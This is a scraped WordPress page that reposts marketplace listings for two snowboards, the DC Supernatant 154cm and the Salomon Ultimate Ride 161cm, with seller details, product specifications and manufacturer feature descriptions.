  <br/>   <img class="[base64]" src="https://meneachhill.com/wp-content/photos/2018-NWOT-MENS-DC-SUPERNATANT-154-SNOWBOARD-500-Wood-Finish-154cm-02-lmmt.jpg" title="2018 NWOT MENS DC SUPERNATANT 154 SNOWBOARD $500 Wood Finish 154cm" alt="2018 NWOT MENS DC SUPERNATANT 154 SNOWBOARD $500 Wood Finish 154cm"/>	<br/> <br/>   

<img class="[base64]" src="https://meneachhill.com/wp-content/photos/pohusud.gif" title="2018 NWOT MENS DC SUPERNATANT 154 SNOWBOARD $500 Wood Finish 154cm" alt="2018 NWOT MENS DC SUPERNATANT 154 SNOWBOARD $500 Wood Finish 154cm"/><br/> 
  
2018 DC SUPERNATANT SNOWBOARD. CONDITION: NEW WITHOUT TAGS. Developed with Devun, this directional freestyle powder blade gets its floaty ride from the combination of a MicroCamber profile and lightweight Carbon/Kevlar laminates. AND BE SURE TO CHECK OUT MY OTHER ITEMS AS WELL! I HAVE WHAT YOU&#8217;VE BEEN LOOKING FOR. The item &#8220;2018 NWOT MENS DC SUPERNATANT 154 SNOWBOARD $500 Wood Finish 154cm&#8221; is in sale since Monday, August 28, 2017. This item is in the category &#8220;Sporting Goods\Winter Sports\Snowboarding\Snowboards&#8221;. The seller is &#8220;mounthoodsupplycompany&#8221; and is located in Eagle Creek, Oregon. This item can be shipped worldwide.
<ul>
<li>Brand: DC</li>
<li>MPN: Does Not Apply</li>
<li>Model: Supernatant</li>
<li>Type: All Mountain</li>
<li>Gender: Men</li>
<li>Length (cm): 154</li>
		</ul>
<br/><img class="[base64]" src="https://meneachhill.com/wp-content/photos/pohusud.gif" title="2018 NWOT MENS DC SUPERNATANT 154 SNOWBOARD $500 Wood Finish 154cm" alt="2018 NWOT MENS DC SUPERNATANT 154 SNOWBOARD $500 Wood Finish 154cm"/> 
<br/>	
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="https://meneachhill.com/category/nwot/" rel="category tag">nwot</a>			</span>
			
						<span class="sep"> | </span>
			<span class="tag-links">
				Tagged <a href="https://meneachhill.com/tag/154cm/" rel="tag">154cm</a>, <a href="https://meneachhill.com/tag/finish/" rel="tag">finish</a>, <a href="https://meneachhill.com/tag/mens/" rel="tag">men's</a>, <a href="https://meneachhill.com/tag/nwot/" rel="tag">nwot</a>, <a href="https://meneachhill.com/tag/snowboard/" rel="tag">snowboard</a>, <a href="https://meneachhill.com/tag/supernatant/" rel="tag">supernatant</a>, <a href="https://meneachhill.com/tag/wood/" rel="tag">wood</a>			</span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-142 -->

				
					
<article id="post-50" class="post-50 post type-post status-publish format-standard hentry category-nwot tag-mens tag-mountain tag-nwot tag-ride tag-salomon tag-snowboard tag-ultimate">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://meneachhill.com/2019/02/09/2017-nwot-mens-salomon-ultimate-ride-snowboard-161-cm-600-161-cm-all-mountain/" title="Permalink to 2017 NWOT MENS SALOMON ULTIMATE RIDE SNOWBOARD 161 CM $600 161 cm all mountain" rel="bookmark">2017 NWOT MENS SALOMON ULTIMATE RIDE SNOWBOARD 161 CM $600 161 cm all mountain</a></h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://meneachhill.com/2019/02/09/2017-nwot-mens-salomon-ultimate-ride-snowboard-161-cm-600-161-cm-all-mountain/" title="7:10 pm" rel="bookmark"><time class="entry-date" datetime="2019-02-09T19:10:43+00:00" pubdate>February 9, 2019</time></a><span class="byline"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://meneachhill.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		 
<img class="[base64]" src="https://meneachhill.com/wp-content/photos/2017-NWOT-MENS-SALOMON-ULTIMATE-RIDE-SNOWBOARD-161-CM-600-161-cm-all-mountain-01-new.jpg" title="2017 NWOT MENS SALOMON ULTIMATE RIDE SNOWBOARD 161 CM $600 161 cm all mountain" alt="2017 NWOT MENS SALOMON ULTIMATE RIDE SNOWBOARD 161 CM $600 161 cm all mountain"/> 	 	
<br/>
<img class="[base64]" src="https://meneachhill.com/wp-content/photos/2017-NWOT-MENS-SALOMON-ULTIMATE-RIDE-SNOWBOARD-161-CM-600-161-cm-all-mountain-02-logq.jpg" title="2017 NWOT MENS SALOMON ULTIMATE RIDE SNOWBOARD 161 CM $600 161 cm all mountain" alt="2017 NWOT MENS SALOMON ULTIMATE RIDE SNOWBOARD 161 CM $600 161 cm all mountain"/>	 
<br/> <img class="[base64]" src="https://meneachhill.com/wp-content/photos/2017-NWOT-MENS-SALOMON-ULTIMATE-RIDE-SNOWBOARD-161-CM-600-161-cm-all-mountain-03-uf.jpg" title="2017 NWOT MENS SALOMON ULTIMATE RIDE SNOWBOARD 161 CM $600 161 cm all mountain" alt="2017 NWOT MENS SALOMON ULTIMATE RIDE SNOWBOARD 161 CM $600 161 cm all mountain"/> 

<br/>
<img class="[base64]" src="https://meneachhill.com/wp-content/photos/2017-NWOT-MENS-SALOMON-ULTIMATE-RIDE-SNOWBOARD-161-CM-600-161-cm-all-mountain-04-jwlz.jpg" title="2017 NWOT MENS SALOMON ULTIMATE RIDE SNOWBOARD 161 CM $600 161 cm all mountain" alt="2017 NWOT MENS SALOMON ULTIMATE RIDE SNOWBOARD 161 CM $600 161 cm all mountain"/>
<br/>   <img class="[base64]" src="https://meneachhill.com/wp-content/photos/2017-NWOT-MENS-SALOMON-ULTIMATE-RIDE-SNOWBOARD-161-CM-600-161-cm-all-mountain-05-jb.jpg" title="2017 NWOT MENS SALOMON ULTIMATE RIDE SNOWBOARD 161 CM $600 161 cm all mountain" alt="2017 NWOT MENS SALOMON ULTIMATE RIDE SNOWBOARD 161 CM $600 161 cm all mountain"/>
  
 <br/> 
	<img class="[base64]" src="https://meneachhill.com/wp-content/photos/2017-NWOT-MENS-SALOMON-ULTIMATE-RIDE-SNOWBOARD-161-CM-600-161-cm-all-mountain-06-vwe.jpg" title="2017 NWOT MENS SALOMON ULTIMATE RIDE SNOWBOARD 161 CM $600 161 cm all mountain" alt="2017 NWOT MENS SALOMON ULTIMATE RIDE SNOWBOARD 161 CM $600 161 cm all mountain"/>
<br/> 	 <img class="[base64]" src="https://meneachhill.com/wp-content/photos/2017-NWOT-MENS-SALOMON-ULTIMATE-RIDE-SNOWBOARD-161-CM-600-161-cm-all-mountain-07-qf.jpg" title="2017 NWOT MENS SALOMON ULTIMATE RIDE SNOWBOARD 161 CM $600 161 cm all mountain" alt="2017 NWOT MENS SALOMON ULTIMATE RIDE SNOWBOARD 161 CM $600 161 cm all mountain"/>
	
 <br/>	
<img class="[base64]" src="https://meneachhill.com/wp-content/photos/2017-NWOT-MENS-SALOMON-ULTIMATE-RIDE-SNOWBOARD-161-CM-600-161-cm-all-mountain-08-vau.jpg" title="2017 NWOT MENS SALOMON ULTIMATE RIDE SNOWBOARD 161 CM $600 161 cm all mountain" alt="2017 NWOT MENS SALOMON ULTIMATE RIDE SNOWBOARD 161 CM $600 161 cm all mountain"/><br/> 		<img class="[base64]" src="https://meneachhill.com/wp-content/photos/2017-NWOT-MENS-SALOMON-ULTIMATE-RIDE-SNOWBOARD-161-CM-600-161-cm-all-mountain-09-xvmq.jpg" title="2017 NWOT MENS SALOMON ULTIMATE RIDE SNOWBOARD 161 CM $600 161 cm all mountain" alt="2017 NWOT MENS SALOMON ULTIMATE RIDE SNOWBOARD 161 CM $600 161 cm all mountain"/>
  <br/> 	
 
<br/>		<img class="[base64]" src="https://meneachhill.com/wp-content/photos/pohusud.gif" title="2017 NWOT MENS SALOMON ULTIMATE RIDE SNOWBOARD 161 CM $600 161 cm all mountain" alt="2017 NWOT MENS SALOMON ULTIMATE RIDE SNOWBOARD 161 CM $600 161 cm all mountain"/>
	<br/>
  
2017 SALOMON ULTIMATE RIDE SNOWBOARD. CONDITION: NEW WITHOUT TAGS. This is a new snowboard however the top of the board has been scratched and marked up a bit, which is shown in the pictures. Other than that this board is in great shape. The Salomon Ultimate Ride Snowboard is Bode Merrill&#8217;s fresh take on what a freestyle shred stick ought to be: capable everywhere (from the park and beyond), extra poppy, and stable enough to ride away from deep-landing BC booters without feeling like your board is going to snap beneath you. Sound like a tall order? That&#8217;s because it is, but with a burly Quad-Camber profile, a true twin shape, and a medium-stiff flex profile, the Ultimate Ride Snowboard does just that &#8212; delivers the ultimate all-mountain freestyle ride. Quad Camber The aggressive characteristics of camber blended with rocker in the tip and tail to make the board unsinkable in pow with untouchable speed. The blend of different radii is more forgiving than regular camber but maintains reactivity and pop. Medium Adapted to riders that need a board that can adapt to all terrain types and riding styles. Quadralizer Sidecut New and explosive combination of Equalizer and Quadratic allows high speed carving as well as superior edge control in tight spots. True Twin A freestyle specific board shape. The tip and tail lengths, widths, and shapes are identical, along with symmetrical core profiling, flex, and a centered stance. Ghost Green Core The Ghost Green core components have been selected and designed to optimize pop and reduce weight while utilizing the sustainable attributes of super light paulownia wood. Popster Maximize the natural snap and powerful pop of wood with Popster&#8217;s shaped core profile. Feels like your skateboard kicktail finally connected with your snowboard. Ghost Carbon Beam Two carbon beam inserts on tip and tail for maximum pop and increased stability during high speed charging. Triax A fiber tech core that increases board life and durability for all riders. BA MD Medium density European-made fiberglass layers guarantee a consistent quality level for light and lively boards. Gunslinger Sidewalls These sidewalls implement carbon inlays that run the full length of the board to meet reaction and shock absorption needs of all riders. Sintered EG Engineered for a super fast glide in everything from fresh pow to sticky spring snow. Sintered material provides superior wax retention, Gallium strengthens impact resistance, and the Electra finish gives a turbocharged glide. Area 51 Built to go faster and fly higher, the Area 51 base is a high-density sintered base laced with a super secret wax formula and a specially engineered factory finish designed for air time and durability. All-Mountain Edge Bevel Detuned tip and tail, a 1° edge holding tune throughout the key parts of the sidecut, back to a 2° bevel between the feet. This delivers the most solid edge hold with no hang-ups. 2 x 4 Insert Pattern. AND BE SURE TO CHECK OUT MY OTHER ITEMS AS WELL! I HAVE WHAT YOU&#8217;VE BEEN LOOKING FOR. The item &#8220;2017 NWOT MENS SALOMON ULTIMATE RIDE SNOWBOARD 161 CM $600 161 cm all mountain&#8221; is in sale since Thursday, November 16, 2017. This item is in the category &#8220;Sporting Goods\Winter Sports\Snowboarding\Snowboards&#8221;. The seller is &#8220;mounthoodsupplycompany&#8221; and is located in Eagle Creek, Oregon. This item can be shipped worldwide.
  	<ul>   
<li>Brand: Salomon</li>
<li>Model: Ultimate Ride</li>
<li>Length (cm): 161 cm</li>
<li>Type: All Mountain</li>
<li>MPN: Does Not Apply</li>
<li>Gender: Men</li>
<li>Bindings: Without Bindings</li>
</ul>

<br/>
		<img class="[base64]" src="https://meneachhill.com/wp-content/photos/pohusud.gif" title="2017 NWOT MENS SALOMON ULTIMATE RIDE SNOWBOARD 161 CM $600 161 cm all mountain" alt="2017 NWOT MENS SALOMON ULTIMATE RIDE SNOWBOARD 161 CM $600 161 cm all mountain"/><br/> 
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="https://meneachhill.com/category/nwot/" rel="category tag">nwot</a>			</span>
			
						<span class="sep"> | </span>
			<span class="tag-links">
				Tagged <a href="https://meneachhill.com/tag/mens/" rel="tag">men's</a>, <a href="https://meneachhill.com/tag/mountain/" rel="tag">mountain</a>, <a href="https://meneachhill.com/tag/nwot/" rel="tag">nwot</a>, <a href="https://meneachhill.com/tag/ride/" rel="tag">ride</a>, <a href="https://meneachhill.com/tag/salomon/" rel="tag">salomon</a>, <a href="https://meneachhill.com/tag/snowboard/" rel="tag">snowboard</a>, <a href="https://meneachhill.com/tag/ultimate/" rel="tag">ultimate</a>			</span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-50 -->

				
					<nav id="nav-below">
		<h1 class="assistive-text section-heading">Post navigation</h1>

	
	</nav><!-- #nav-below -->
	
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
						<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://meneachhill.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://meneachhill.com/2026/01/15/k2-embassy-mens-all-mountain-snowboard-157cm-my26/">K2 Embassy Men&#8217;s All-Mountain Snowboard, 157cm MY26</a>
						</li>
					<li>
				<a href="https://meneachhill.com/2026/01/14/k2-mindbender-85-mens-all-mountain-skis-170cm-my26/">K2 Mindbender 85 Men&#8217;s All-Mountain Skis, 170cm MY26</a>
						</li>
					<li>
				<a href="https://meneachhill.com/2026/01/13/5th-element-dart-2-mens-all-mountain-snowboard-160cm-my26/">5th Element Dart 2 Men&#8217;s All-Mountain Snowboard, 160cm MY26</a>
						</li>
					<li>
				<a href="https://meneachhill.com/2026/01/13/haze-mens-all-mountain-snowboard-hybrid-rocker-design-all-mountain-performanc-2/">Haze Men&#8217;S All-Mountain Snowboard Hybrid Rocker Design-All Mountain Performanc</a>
						</li>
					<li>
				<a href="https://meneachhill.com/2026/01/12/kastle-mx83-mounted-with-kastle-k12-bindings-173-length/">Kastle MX83 mounted with Kastle K12 Bindings 173 Length</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://meneachhill.com/2026/01/'>January 2026</a></li>
	<li><a href='https://meneachhill.com/2025/12/'>December 2025</a></li>
	<li><a href='https://meneachhill.com/2025/11/'>November 2025</a></li>
	<li><a href='https://meneachhill.com/2025/10/'>October 2025</a></li>
	<li><a href='https://meneachhill.com/2025/09/'>September 2025</a></li>
	<li><a href='https://meneachhill.com/2025/08/'>August 2025</a></li>
	<li><a href='https://meneachhill.com/2025/07/'>July 2025</a></li>
	<li><a href='https://meneachhill.com/2025/06/'>June 2025</a></li>
	<li><a href='https://meneachhill.com/2025/05/'>May 2025</a></li>
	<li><a href='https://meneachhill.com/2025/04/'>April 2025</a></li>
	<li><a href='https://meneachhill.com/2025/03/'>March 2025</a></li>
	<li><a href='https://meneachhill.com/2025/02/'>February 2025</a></li>
	<li><a href='https://meneachhill.com/2025/01/'>January 2025</a></li>
	<li><a href='https://meneachhill.com/2024/12/'>December 2024</a></li>
	<li><a href='https://meneachhill.com/2024/11/'>November 2024</a></li>
	<li><a href='https://meneachhill.com/2024/10/'>October 2024</a></li>
	<li><a href='https://meneachhill.com/2024/09/'>September 2024</a></li>
	<li><a href='https://meneachhill.com/2024/08/'>August 2024</a></li>
	<li><a href='https://meneachhill.com/2024/07/'>July 2024</a></li>
	<li><a href='https://meneachhill.com/2024/06/'>June 2024</a></li>
	<li><a href='https://meneachhill.com/2024/05/'>May 2024</a></li>
	<li><a href='https://meneachhill.com/2024/04/'>April 2024</a></li>
	<li><a href='https://meneachhill.com/2024/03/'>March 2024</a></li>
	<li><a href='https://meneachhill.com/2024/02/'>February 2024</a></li>
	<li><a href='https://meneachhill.com/2024/01/'>January 2024</a></li>
	<li><a href='https://meneachhill.com/2023/12/'>December 2023</a></li>
	<li><a href='https://meneachhill.com/2023/11/'>November 2023</a></li>
	<li><a href='https://meneachhill.com/2023/10/'>October 2023</a></li>
	<li><a href='https://meneachhill.com/2023/09/'>September 2023</a></li>
	<li><a href='https://meneachhill.com/2023/08/'>August 2023</a></li>
	<li><a href='https://meneachhill.com/2023/07/'>July 2023</a></li>
	<li><a href='https://meneachhill.com/2023/06/'>June 2023</a></li>
	<li><a href='https://meneachhill.com/2023/05/'>May 2023</a></li>
	<li><a href='https://meneachhill.com/2023/04/'>April 2023</a></li>
	<li><a href='https://meneachhill.com/2023/03/'>March 2023</a></li>
	<li><a href='https://meneachhill.com/2023/02/'>February 2023</a></li>
	<li><a href='https://meneachhill.com/2023/01/'>January 2023</a></li>
	<li><a href='https://meneachhill.com/2022/12/'>December 2022</a></li>
	<li><a href='https://meneachhill.com/2022/11/'>November 2022</a></li>
	<li><a href='https://meneachhill.com/2022/10/'>October 2022</a></li>
	<li><a href='https://meneachhill.com/2022/09/'>September 2022</a></li>
	<li><a href='https://meneachhill.com/2022/08/'>August 2022</a></li>
	<li><a href='https://meneachhill.com/2022/07/'>July 2022</a></li>
	<li><a href='https://meneachhill.com/2022/06/'>June 2022</a></li>
	<li><a href='https://meneachhill.com/2022/05/'>May 2022</a></li>
	<li><a href='https://meneachhill.com/2022/04/'>April 2022</a></li>
	<li><a href='https://meneachhill.com/2022/03/'>March 2022</a></li>
	<li><a href='https://meneachhill.com/2022/02/'>February 2022</a></li>
	<li><a href='https://meneachhill.com/2022/01/'>January 2022</a></li>
	<li><a href='https://meneachhill.com/2021/12/'>December 2021</a></li>
	<li><a href='https://meneachhill.com/2021/11/'>November 2021</a></li>
	<li><a href='https://meneachhill.com/2021/10/'>October 2021</a></li>
	<li><a href='https://meneachhill.com/2021/09/'>September 2021</a></li>
	<li><a href='https://meneachhill.com/2021/08/'>August 2021</a></li>
	<li><a href='https://meneachhill.com/2021/07/'>July 2021</a></li>
	<li><a href='https://meneachhill.com/2021/06/'>June 2021</a></li>
	<li><a href='https://meneachhill.com/2021/05/'>May 2021</a></li>
	<li><a href='https://meneachhill.com/2021/04/'>April 2021</a></li>
	<li><a href='https://meneachhill.com/2021/03/'>March 2021</a></li>
	<li><a href='https://meneachhill.com/2021/02/'>February 2021</a></li>
	<li><a href='https://meneachhill.com/2021/01/'>January 2021</a></li>
	<li><a href='https://meneachhill.com/2020/12/'>December 2020</a></li>
	<li><a href='https://meneachhill.com/2020/11/'>November 2020</a></li>
	<li><a href='https://meneachhill.com/2020/10/'>October 2020</a></li>
	<li><a href='https://meneachhill.com/2020/09/'>September 2020</a></li>
	<li><a href='https://meneachhill.com/2020/08/'>August 2020</a></li>
	<li><a href='https://meneachhill.com/2020/07/'>July 2020</a></li>
	<li><a href='https://meneachhill.com/2020/06/'>June 2020</a></li>
	<li><a href='https://meneachhill.com/2020/05/'>May 2020</a></li>
	<li><a href='https://meneachhill.com/2020/04/'>April 2020</a></li>
	<li><a href='https://meneachhill.com/2020/03/'>March 2020</a></li>
	<li><a href='https://meneachhill.com/2020/02/'>February 2020</a></li>
	<li><a href='https://meneachhill.com/2020/01/'>January 2020</a></li>
	<li><a href='https://meneachhill.com/2019/12/'>December 2019</a></li>
	<li><a href='https://meneachhill.com/2019/11/'>November 2019</a></li>
	<li><a href='https://meneachhill.com/2019/10/'>October 2019</a></li>
	<li><a href='https://meneachhill.com/2019/09/'>September 2019</a></li>
	<li><a href='https://meneachhill.com/2019/08/'>August 2019</a></li>
	<li><a href='https://meneachhill.com/2019/07/'>July 2019</a></li>
	<li><a href='https://meneachhill.com/2019/06/'>June 2019</a></li>
	<li><a href='https://meneachhill.com/2019/05/'>May 2019</a></li>
	<li><a href='https://meneachhill.com/2019/04/'>April 2019</a></li>
	<li><a href='https://meneachhill.com/2019/03/'>March 2019</a></li>
	<li><a href='https://meneachhill.com/2019/02/'>February 2019</a></li>
	<li><a href='https://meneachhill.com/2019/01/'>January 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Category</h1>		<ul>
	<li class="cat-item cat-item-2178"><a href="https://meneachhill.com/category/14-15/" >14-15</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://meneachhill.com/category/140cm/" >140cm</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://meneachhill.com/category/15-16/" >15-16</a>
</li>
	<li class="cat-item cat-item-5849"><a href="https://meneachhill.com/category/150cm/" >150cm</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://meneachhill.com/category/154cm/" >154cm</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://meneachhill.com/category/155cm/" >155cm</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://meneachhill.com/category/157cm/" >157cm</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://meneachhill.com/category/159cm/" >159cm</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://meneachhill.com/category/16-17/" >16-17</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://meneachhill.com/category/163cm/" >163cm</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://meneachhill.com/category/165cm/" >165cm</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://meneachhill.com/category/17-18/" >17-18</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://meneachhill.com/category/170cm/" >170cm</a>
</li>
	<li class="cat-item cat-item-5797"><a href="https://meneachhill.com/category/171cm/" >171cm</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://meneachhill.com/category/172cm/" >172cm</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://meneachhill.com/category/174cm/" >174cm</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://meneachhill.com/category/175cm/" >175cm</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://meneachhill.com/category/18-19/" >18-19</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://meneachhill.com/category/180cm/" >180cm</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://meneachhill.com/category/182cm/" >182cm</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://meneachhill.com/category/184cm/" >184cm</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://meneachhill.com/category/185mm/" >185mm</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://meneachhill.com/category/18kt/" >18kt</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://meneachhill.com/category/19-20/" >19-20</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://meneachhill.com/category/195cm/" >195cm</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://meneachhill.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://meneachhill.com/category/20-21/" >20-21</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://meneachhill.com/category/200th/" >200th</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://meneachhill.com/category/2016-17/" >2016-17</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://meneachhill.com/category/2018-2019/" >2018-2019</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://meneachhill.com/category/2019-20/" >2019-20</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://meneachhill.com/category/2020-2021/" >2020-2021</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://meneachhill.com/category/2021-22/" >2021-22</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://meneachhill.com/category/2023-2024/" >2023-2024</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://meneachhill.com/category/21-22/" >21-22</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://meneachhill.com/category/22-23/" >22&#039;-23&#039;</a>
</li>
	<li class="cat-item cat-item-5729"><a href="https://meneachhill.com/category/22-23volkl/" >22-23volkl</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://meneachhill.com/category/26/" >26&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://meneachhill.com/category/26er/" >26er</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://meneachhill.com/category/26in/" >26in</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://meneachhill.com/category/275er/" >275er</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://meneachhill.com/category/29er/" >29er</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://meneachhill.com/category/4frnt/" >4frnt</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://meneachhill.com/category/4front/" >4front</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://meneachhill.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://meneachhill.com/category/59fifty/" >59fifty</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://meneachhill.com/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://meneachhill.com/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://meneachhill.com/category/aamodt/" >aamodt</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://meneachhill.com/category/academy/" >academy</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://meneachhill.com/category/access/" >access</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://meneachhill.com/category/adidas/" >adidas</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://meneachhill.com/category/afterblack/" >afterblack</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://meneachhill.com/category/aftershock/" >aftershock</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://meneachhill.com/category/aggression/" >aggression</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://meneachhill.com/category/ahmeek/" >ahmeek</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://meneachhill.com/category/airwalk/" >airwalk</a>
</li>
	<li class="cat-item cat-item-5793"><a href="https://meneachhill.com/category/alchemist/" >alchemist</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://meneachhill.com/category/alibi/" >alibi</a>
</li>
	<li class="cat-item cat-item-5866"><a href="https://meneachhill.com/category/alico/" >alico</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://meneachhill.com/category/all-mountain/" >all-mountain</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://meneachhill.com/category/all-over/" >all-over</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://meneachhill.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://meneachhill.com/category/allmountain/" >allmountain</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://meneachhill.com/category/alpin/" >alpin</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://meneachhill.com/category/alpina/" >alpina</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://meneachhill.com/category/alpine/" >alpine</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://meneachhill.com/category/alpinestars/" >alpinestars</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://meneachhill.com/category/amazean/" >amazean</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://meneachhill.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://meneachhill.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://meneachhill.com/category/amplid/" >amplid</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://meneachhill.com/category/annex/" >annex</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://meneachhill.com/category/antigravity/" >antigravity</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://meneachhill.com/category/apache/" >apache</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://meneachhill.com/category/apex/" >apex</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://meneachhill.com/category/appalachia/" >appalachia</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://meneachhill.com/category/arbo/" >arbo</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://meneachhill.com/category/arbor/" >arbor</a>
</li>
	<li class="cat-item cat-item-4578"><a href="https://meneachhill.com/category/arcteryx/" >arc&#039;teryx</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://meneachhill.com/category/arikara/" >arikara</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://meneachhill.com/category/arinsal/" >arinsal</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://meneachhill.com/category/arlen/" >arlen</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://meneachhill.com/category/armada/" >armada</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://meneachhill.com/category/armour/" >armour</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://meneachhill.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://meneachhill.com/category/artec/" >artec</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://meneachhill.com/category/asics/" >asics</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://meneachhill.com/category/asolo/" >asolo</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://meneachhill.com/category/aspen/" >aspen</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://meneachhill.com/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://meneachhill.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://meneachhill.com/category/atomic/" >atomic</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://meneachhill.com/category/audemars/" >audemars</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://meneachhill.com/category/audition/" >audition</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://meneachhill.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://meneachhill.com/category/aveda/" >aveda</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://meneachhill.com/category/away/" >away</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://meneachhill.com/category/axis/" >axis</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://meneachhill.com/category/b-nice/" >b-nice</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://meneachhill.com/category/b-urton/" >b-urton</a>
</li>
	<li class="cat-item cat-item-5191"><a href="https://meneachhill.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://meneachhill.com/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://meneachhill.com/category/balenciaga/" >balenciaga</a>
